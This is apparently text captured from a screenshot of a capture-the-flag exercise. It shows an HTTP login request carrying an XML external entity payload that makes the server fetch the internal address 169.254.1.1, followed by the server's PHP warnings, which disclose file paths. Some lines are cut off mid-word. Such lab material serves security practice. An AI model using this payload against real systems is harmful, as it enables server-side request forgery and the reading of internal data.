 POST /doLogin.php HTTP/1.1
Host: cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 197
Origin: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
Connection: close
Referer: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "http://169.254.1.1">
]>
<user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 07:43:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1036
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(http://169.254.1.1): failed to open stream: C
timed out in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to load external enti
&quot;http://169.254.1.1&quot; in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity admin in Entity,
in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'admin' not defined in Entity, line
>
/var/www/html/doLogin.php